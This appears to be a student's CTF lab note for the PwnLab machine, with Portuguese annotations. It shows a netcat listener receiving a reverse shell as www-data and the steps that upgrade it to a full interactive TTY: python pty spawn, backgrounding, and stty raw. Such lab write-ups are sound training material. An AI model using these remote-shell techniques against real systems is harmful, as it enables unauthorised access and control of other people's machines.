 ┌──(kali㉿kali)-[~/CTF/laboratorio/semana06/PwnLab]
└─$ bash
┌──(kali㉿kali)-[~/CTF/laboratorio/semana06/PwnLab]
└─$ nc -lvnp 3333
listening on [any] 3333 ...
connect to [192.168.110.3] from (UNKNOWN) [192.168.110.7] 33619
Linux pwnlab 3.16.0-4-686-pae #1 SMP Debian 3.16.7-ckt20-1+deb8u4 (2016-02-29) i686 GNU/Linux
 21:32:16 up 10:00,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash");'
www-data@pwnlab:/$ ^Z
[1]+  Stopped                 nc -lvnp 3333
CTRL+Z
┌──(kali㉿kali)-[~/CTF/laboratorio/semana06/PwnLab]
└─$ stty raw -echo
┌──(kali㉿kali)-[~/CTF/laboratorio/semana06/PwnLab]
nc -lvnp 3333
Duas vezes ENTER
www-data@pwnlab:/$
Shell melhorado
www-data@pwnlab:/$